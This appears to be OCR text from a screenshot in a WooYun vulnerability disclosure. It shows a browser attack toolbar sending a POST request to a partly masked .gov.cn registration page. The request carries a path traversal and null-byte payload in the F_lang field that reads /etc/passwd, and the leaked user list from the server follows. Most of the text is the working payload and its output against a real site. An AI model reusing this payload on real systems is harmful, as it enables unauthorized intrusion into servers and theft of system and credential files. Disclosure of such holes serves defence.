 http://sendma...ov.cn/reg.php
/reg.php
新标签页 新标签页
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// n/reg.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
F_lang=../../../../../../../../../../etc/passwd%00&F_chkcode_enc=Lln7mu8mzZk%3D&F_regpass=1111&F_name=123456&
F_email=xssss&F_domain=test.com&F_password=123456&F_password2=123456&F_chkcode=728741&act=%D7
%A2+%B2%E1
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/syn
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
console memory owner:/dev:/sbin/nologin ais:x:39:39:openais Standards Based Cluster Framework:/:
/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin cimsrvr:x:100:500:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org